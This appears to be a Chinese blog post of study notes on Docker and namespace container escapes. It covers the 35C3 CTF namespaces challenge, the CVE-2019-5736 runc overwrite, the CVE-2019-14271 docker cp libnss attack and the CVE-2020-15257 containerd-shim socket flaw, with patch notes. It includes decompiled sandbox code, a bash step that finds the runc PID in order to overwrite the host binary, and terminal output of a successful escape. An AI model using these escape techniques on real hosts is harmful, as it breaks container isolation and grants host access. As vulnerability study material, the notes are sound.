









35C3 CTF
这里参照了https://www.secrss.com/articles/15269
题目大体意思是,利用nsjail创建沙箱nsa,映射了user到root的ns空间权限。/tmp/flag被以只读挂载到/flag, procfs挂载到读写。原因就是,子ns空间对文件的操作需要重新挂载文件,但权限只能是父进程ns的资源。也就是说,新的沙箱其实可以访问 /flag文件。 但之后有个namespace的文件,执行后会将新进程加入到nsa,并降低了权限到1。
[lier@localhost ~]$ ls /proc/pid/ns/
ipc mnt net pid user uts
但是缺少了net ns。也就是说,此时加入的新进程由于在沙箱内不是root权限,而无法访问/flag。
start_sandbox 会接受一个init程序,chroot 到/tmp/chroots/%ld,然后以降权的权限执行。
//start_sandbox
v0 = socketpair(1, 1, 0, fds);
check(v0, (__int64)"socketpair");
v8 = new_proc(v0, "socketpair"); //创建新进程
if ( !v8 )
{
close(fds[0]);
write(fds[1], "1", 2uLL);
wait_for((unsigned int)fds[1], "2");
puts("Please send me an init ELF.");
v1 = load_elf();
*(_QWORD *)s = 0LL;
v14 = 0LL;
memset(&v15, 0, 0xFF0uLL);
snprintf(s, 0x1000uLL, "/tmp/chroots/%ld", v9 - sandboxes);
printf("[*] Creating chroot dir \"%s\"\n", s);
mk_chroot_dir(s);
printf("[*] Chrooting to \"%s\"\n", s);
v2 = chroot(s);
check(v2, (__int64)"chroot");
v3 = chdir("/");
check(v3, (__int64)"chdir");
puts("[*] changing group ids");
v4 = setresgid(1u, 1u, 1u);
check(v4, (__int64)"setresgid");
puts("[*] changing user ids");
v5 = setresuid(1u, 1u, 1u);
check(v5, (__int64)"setresuid");
write(fds[1], "3", 3uLL);
close(fds[1]);
puts("[*] starting init");
v11 = "init";
v12 = 0LL;
execveat(v1, &unk_210F, &v11, 0LL, 4096LL);
_exit(1);
}
close(fds[1]);
wait_for((unsigned int)fds[0], "1");
puts("[*] setgroups deny");
write_proc(v8, "setgroups", "deny");
puts("[*] writing uid_map");
write_proc(v8, "uid_map", "1 1 1");
puts("[*] writing gid_map");
write_proc(v8, "gid_map", "1 1 1");
write(fds[0], "2", 2uLL);
wait_for((unsigned int)fds[0], "3");
close(fds[0]);
*v9 = v8;
return __readfsqword(0x28u) ^ v16;
unsigned __int64 run_elf()
{
__pid_t v0; // eax
unsigned int v2; // [rsp+8h] [rbp-38h]
unsigned int fd; // [rsp+10h] [rbp-30h]
char *v4; // [rsp+18h] [rbp-28h]
const char *v5; // [rsp+20h] [rbp-20h]
__int64 v6; // [rsp+28h] [rbp-18h]
unsigned __int64 v7; // [rsp+38h] [rbp-8h]
v7 = __readfsqword(0x28u);
v4 = get_sandbox();
v2 = *(_DWORD *)v4;
fd = load_elf();
v0 = fork();
if ( !(unsigned int)check(v0, (__int64)"fork") )
{
change_ns(v2, (v4 - (char *)sandboxes) >> 2); //这里会降权,并以子进程的形式出来运行。
v5 = "bin";
v6 = 0LL;
execveat(fd, &unk_210F, &v5, 0LL, 4096LL);
_exit(1);
}
close(fd);
return __readfsqword(0x28u) ^ v7;
}
漏洞:
由于加入的新进程没有net ns的限制,所以,进程之间可以通过net访问。所以造成了直接和user用户进程交互,形成逃逸。
问题是找一个能读flag的进程通信,才是重点。但沙箱内进程uid==1,显然不具条件。
这里又构造了init创造了子进程,说是挂载/tmp/chroots/到/proc/init_/ns,创建了/proc/init_/ns的链接到/proc/init_fork/ns,所以,加入到init的ns,其实是加入到了init_fork进程的ns。(这里没试,不知这个子进程能不能在这里挂载和创建链接)。
最终的效果这个样子:


现在只要沙盒三中的elf被阻止降权,然后读取/tmp/flag就可以了。
(修改pid命名空间只在子进程生效。)
我感觉最大的问题在于三个沙盒运行在同一个命名空间中,导致单独的/tmp/chroot/%ld目录对于进程的隔离能力被突破。
直接看下poc吧,https://github.com/LevitatingLion/ctf-writeups/tree/master/35c3ctf/pwn_namespaces
CVE-2019-5736/
据说这个洞是由上面的题解题思路触发的,但其实还是不太一样的。
这里是想办法找到父命名空间父进程的runc的pid,之后利用/proc/${runc_pid}/exe链接覆盖该文件。当docker exec再次执行的时候,将会触发沙盒逃逸。
找到runc的pid
#!/bin/bash_original
echo "[+] Waiting for runC to be executed in the container..."
runc_pid=$(ps axf | grep /proc/self/exe | grep -v grep | awk '{print $1}')
# Wait for /proc/self/exe to be executed
while [ -z "$runc_pid" ]
do
runc_pid=$(ps axf | grep /proc/self/exe | grep -v grep | awk '{print $1}')
done
# Call overwrite_runc with the symlink to the runC binary
./overwrite_runc /proc/${runc_pid}/exe
首先我们不知道父进程的pid,但是docker exec会执行容器内部通过 runc exec执行容器内的/bin/bash,
根据poc,这里先 利用 echo "#!/proc/self/exec " > /bin/bash 欺骗runc,runc将会在容器内再次执行runc.
而期间容器内如果早已启动上述脚本,就可以获得runc 的pid.
找到pid后就可以复写/proc/${run_pid}/exe
根据magic_link的原理,直接打开/proc/run_pid/exe将可以覆写容器外的runc文件(因为不受mns限制),覆盖成功后,当exec再次执行,恶意runc将会被执行,实现容器逃逸。
补丁:
根本原因是magic-link不受mns限制。一旦获取将可以覆写容器外文件,修复方式是通过增加匿名文件,使runc在容器内执行之前先复制出匿名文件,利用匿名文件执行命令,那么就可以阻断上述利用方式。
参考:
https://github.com/twistlock/RunC-CVE-2019-5736
https://github.com/LevitatingLion/ctf-writeups/tree/master/35c3ctf/pwn_namespaces
二、Docker cp容器逃逸漏洞 -CVE-2019-14271
lier@lier-virtual-machine:~/attack$ sudo apt-get install docker-ce=5:19.03.03-0ubuntu-xenial docker-ce-cli=5:19.03.03-0ubuntu-xenial containerd.io
sudo apt-get install docker-ce=5:19.03.03-0ubuntu-bionic docker-ce-cli=5:19.03.03-0ubuntu-bionic containerd.io
漏洞成因是由于,docker cp 进行拷贝的时候,将 docker-tar 此进程先 chroot 到容器内,然而此时使用的 so 文件也是容器内的,而 docker-tar 进程本身没有容器化,意味着仍然拥有高权限,所以此时如果容器内的 so 被恶意篡改,那么可能造成 docker 容器逃逸
https://bestwing.me/CVE-2019-14271-docker-escape.html
lier@lier-virtual-machine:~/attack$ docker cp cve-2019-14271:/var/log ./logs
lier@lier-virtual-machine:~/attack$ ls /tmp/
hack VMwareDnD
systemd-private-e51ab0ce9040447795820a51c017ecb0-colord.service-VjVkte vmware-root
systemd-private-e51ab0ce9040447795820a51c017ecb0-rtkit-daemon.service-BQDHGf vmware-root_1715-1815481160
systemd-private-e51ab0ce9040447795820a51c017ecb0-systemd-timesyncd.service-yrCZcW
lier@lier-virtual-machine:~/attack$ cat /tmp/hack
hack by chaitin
lier@lier-virtual-machine:~/attack$
root@1ed0b3f1d5f6:/# ls
bin breakout etc host_fs lib64 mnt proc run srv tmp var
boot dev home lib media opt root sbin sys usr ‘’$’\342\200\250’
root@1ed0b3f1d5f6:/# ls host_fs/
bin cdrom etc home lib lib64 lost+found mnt proc run snap sys usr vmlinuz
boot dev hardtmp initrd.img lib32 libx32 media opt root sbin srv tmp var vmware-root
root@1ed0b3f1d5f6:/#
攻击成功
防护思路
阻止docker-tar 加载名字空间的库。
补丁的话是增加了libnss 主机库libnss的预加载。
pkg/chrootarchive/archive.go
func init() {
// initialize nss libraries in Glibc so that the dynamic libraries are loaded in the host
// environment not in the chroot from untrusted files.
_, _ = user.Lookup(“docker”)
_, _ = net.LookupHost(“localhost”)
}
// NewArchiver returns a new Archiver which uses chrootarchive.Untar
func NewArchiver(idMapping *idtools.IdentityMapping) *archive.Archiver {
if idMapping == nil {
三、CVE-2020-15257【host下利用containerd-shim API逃逸docker】
contianerd-shim 使用抽象域名套接字,但当docker使用–network=host参数共享主机网络空间时,内部进程就可以越权访问containerd服务,造成逃逸
抽象域名套接字不受mnt 命名空间限制,只受网络命名空间约束
补丁:
更改抽象域名套接字为普通文件套接字通信
内核防护方案:
限制中间组件被容器内部进程的访问

docker服务拆分成了4个独立的模块:Docker Daemon、containerd、containerd-shim、runC
https://bbs.pediy.com/thread-263955.htm#msg_header_h1_2















 2242
2242

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









